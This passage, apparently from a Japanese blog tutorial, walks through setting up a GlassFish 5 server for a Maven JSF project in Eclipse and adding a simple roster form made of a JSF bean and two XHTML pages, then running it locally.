<artifactId>maven-war-plugin</artifactId> <version>2.3</version> <configuration> <failOnMissingWebXml>false</failOnMissingWebXml> </configuration> </plugin> <plugin> <groupId>org.apache.maven.plugins</groupId> <artifactId>maven-dependency-plugin</artifactId> <version>2.6</version> </plugin> </plugins> </build> </project>⑧ MavenプロジェクトにGlassFishサーバーを追加


1、パッケージ・エクスプローラーで⑤で作成したプロジェクト(ispPro)を右クリックし、「プロパティ」を選択

2、「プロジェクト・ファセット」を選択し、「ランタイム」を選択し、「新規」ボタンを押下

3、GlassFishを選択
4、以下のようにロケーションを設定し、「完了」ボタンを押下
※ロケーションのパスは自分の環境に合わせて設定する
項目 値 説明 名前 GlassFish 5 サーバの名前(任意) GlassFish ロケーション pleiades\glassfish\glassfish5GlassFishサーバのbinフォルダを含んでいるフォルダ Java ロケーション pleiades\java\8java バージョン8のbinフォルダを含んでいるフォルダ 5、Glassfishにチェックし、「適用」ボタンを押下する
⑨ Mavenプロジェクトにソースを配置

1、Javaのソースを配置(/ispPro/src/main/java/beans/MeiboBean.java)
MeiboBean.javapackage beans; import javax.enterprise.context.RequestScoped; import javax.inject.Named; @Named @RequestScoped public class MeiboBean { private Integer number; private String name; public String next() { System.out.println("★number=" + this.number + "/ name=" + this.name); return "output.xhtml"; // 次に表示するウェブページ } public String getName() { return name; } public void setName(String name) { this.name = name; } public Integer getNumber() { return number; } public void setNumber(Integer number) { this.number = number; } }1、xhtmlのソースを配置(/ispPro/src/main/webapp/index.xhtmlと/ispPro/src/main/webapp/おoutput.xhtml)
index.xhtml<?xml version='1.0' encoding='UTF-8' ?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xmlns:h="http://xmlns.jcp.org/jsf/html"> <h:head> <title>Sample02</title> </h:head> <h:body> <h2>名簿データの作成</h2> <h:form> 番号:<h:inputText value="#{meiboBean.number}" /><br/> 氏名:<h:inputText value="#{meiboBean.name}" /><br/> <h:commandButton value="送信" action="#{meiboBean.next()}"/> </h:form> </h:body> </html>output.xhtml<?xml version='1.0' encoding='UTF-8' ?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xmlns:h="http://xmlns.jcp.org/jsf/html"> <h:head> <title>Sample02</title> </h:head> <h:body> <h2>名簿データの確認</h2> <h:form> 番号:<h:outputText value="#{meiboBean.number}"/><br/> 氏名:<h:outputText value="#{meiboBean.name}"/><br/> <h:link outcome="index">[戻る]</h:link> </h:form> </h:body> </html>パッケージエクスプローラーで見るとこんな感じ
⑩ Mavenプロジェクトを実行

1、パッケージ・エクスプローラーで⑤で作成したプロジェクト(ispPro)を右クリックし、「実行」→「サーバーで実行」を押下
2、以下の様にGlassfishサーバーを選択し、「次へ」ボタン押下

3、以下のようにドメインを追加し、「次へ」ボタン押下
※ドメイン・パスは自分の環境に合わせて設定する

4、構成済みに設定されていることを確認し、「完了」ボタンを押下

5、デプロイが完了したら、以下にアクセス
http://localhost:8080/ispPro/index.xhtml

6.5でアクセスできたら、適当に番号と氏名を入力し、「送信」ボタンを押下

7.以下みたいな画面が表示され、戻るのリンクで戻れる
⑪ 取り急ぎ終了
まだ全部の環境構築はできていないので、引き続き実施